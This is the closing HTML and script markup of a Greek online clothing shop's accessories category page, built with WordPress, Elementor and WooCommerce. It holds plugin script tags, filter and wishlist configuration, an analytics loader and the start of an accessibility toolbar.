<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.2" id="uael-nav-menu-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.2" id="uael-element-resize-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.2" id="uael-cookie-lib-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-offcanvas.min.js?ver=1.38.2" id="uael-offcanvas-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/slidebars/js/slidebars.min.js?ver=1.2.7" id="slidebars-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"c3182f3f59","urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mateossian.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","checkout_page_url":"https:\/\/www.mateossian.gr\/my-checkout\/","fragments_nonce":"8b51abb5e2"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0391\u039e\u0395\u03a3\u039f\u03a5\u0391\u03a1 &#8211; Mateossian","excerpt":""}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.mateossian.gr\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"9f52fcfa28"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.8.2" id="jet-blocks-js"></script>
<script id="jet-cw-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22f0acec4%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label_normal":"","use_as_remove_button":"","button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","button_label_added":"View Wishlist","_widget_id":"f0acec4"},"type":"jet-wishlist-button"}}},"wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22f0acec4%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label_normal":"","use_as_remove_button":"","button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","button_label_added":"View Wishlist","_widget_id":"f0acec4"},"type":"jet-wishlist-button"}}},"wishlistItemsCount":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js?ver=1.5.5.2" id="jet-cw-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","products":"{\"product_cat\":\"axesouar\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7,9],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":24,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"axesouar\",\"jet_use_current_query\":\"yes\"}","single_ajax_add_to_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.3" id="jet-woo-builder-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.mateossian.gr","sitepath":"","baseurl":"\/product-category\/gynaikeio\/axesouar\/","selectors":{"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"}},"queries":{"jet-woo-products-grid":{"default":{"post_type":"","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}},"orderby":"date id","order":"DESC","paged":0,"posts_per_page":24,"jet_smart_filters":"jet-woo-products-grid\/default","taxonomy":"product_cat","term":"axesouar"}}},"settings":{"jet-woo-products-grid":{"default":{"show_compare":"","compare_button_order":"","compare_button_order_tablet":"","compare_button_order_mobile":"","compare_button_icon_normal":"","selected_compare_button_icon_normal":"","compare_button_label_normal":"","compare_button_icon_added":"","selected_compare_button_icon_added":"","compare_button_label_added":"","compare_use_button_icon":"","compare_button_icon_position":"","compare_use_as_remove_button":"","show_wishlist":"yes","wishlist_button_order":1,"wishlist_button_order_tablet":"","wishlist_button_order_mobile":"","wishlist_button_icon_normal":"","selected_wishlist_button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","wishlist_button_label_normal":"","wishlist_button_icon_added":"","selected_wishlist_button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","wishlist_button_label_added":"View Wishlist","wishlist_use_button_icon":"yes","wishlist_button_icon_position":"left","wishlist_use_as_remove_button":"","show_quickview":"","quickview_button_order":"","quickview_button_icon_normal":"","selected_quickview_button_icon_normal":"","quickview_button_label_normal":"","quickview_use_button_icon":"","quickview_button_icon_position":"","jet_woo_builder_qv":"","jet_woo_builder_qv_template":"","jet_woo_builder_cart_popup":"","jet_woo_builder_cart_popup_template":"","carousel_enabled":"","carousel_direction":"horizontal","prev_arrow":"","selected_prev_arrow":"","next_arrow":"","selected_next_arrow":"","enable_custom_query":"","custom_query_id":"","_el_widget_id":"f0acec4","_widget_id":"f0acec4","presets":"preset-2","columns":"3","hover_on_touch":"","equal_height_cols":"true","columns_gap":"yes","rows_gap":"yes","hidden_products":"","clickable_item":"","open_new_tab":"","use_current_query":"yes","number":24,"products_query":null,"products_exclude_ids":null,"products_ids":null,"products_cat":null,"products_cat_exclude":null,"products_tag":null,"taxonomy_slug":null,"taxonomy_id":null,"products_stock_status":null,"variation_post_parent_id":null,"products_orderby":null,"products_order":null,"show_title":"yes","add_title_link":"yes","title_html_tag":"h2","title_trim_type":"word","title_length":6,"title_line_wrap":"","title_tooltip":"","enable_thumb_effect":"yes","add_thumb_link":"yes","thumb_size":"shop_single","show_badges":"yes","sale_badge_text":"- %percentage_sale%","show_excerpt":"","excerpt_trim_type":null,"excerpt_length":null,"show_cat":"","categories_count":null,"show_tag":"","tags_count":null,"show_price":"yes","show_stock_status":"","in_stock_status_text":null,"on_backorder_status_text":null,"out_of_stock_status_text":null,"show_rating":"","show_rating_empty":null,"show_sku":"","show_button":"yes","show_quantity":"","button_use_ajax_style":"","not_found_message":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1.","query_id":"","_element_id":""}}},"misc":{"week_start":"1","url_type":false},"props":{"jet-woo-products-grid":{"default":{"found_posts":93,"max_num_pages":4,"page":0}}},"extra_props":[],"templates":{"active_filter":"\/% if ($label) { %\/\n\t<div class=\"jet-active-filter__label\">\/% $label %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"\/% if ($label) { %\/\n\t<div class=\"jet-active-tag__label\">\/% $label %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","pagination_load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[]},"jetFiltersIndexedData":{"jet-woo-products-grid\/default":{"tax_query":[]}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.2.3" id="jet-smart-filters-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15107-0077');
		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
		<script>
window.addEventListener('load', function() {
  // Get all the img tags on the page
  var images = document.getElementsByTagName('img');

  // Loop through each image
  for (var i = 0; i < images.length; i++) {
    // Check if the image doesn't have an alt attribute
    if (!images[i].hasAttribute('alt') || images[i].getAttribute('alt').trim() === '') {
      // Add a default alt attribute
      images[i].setAttribute('alt', 'mateossian'+ (i+1));
    }
  }
});
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
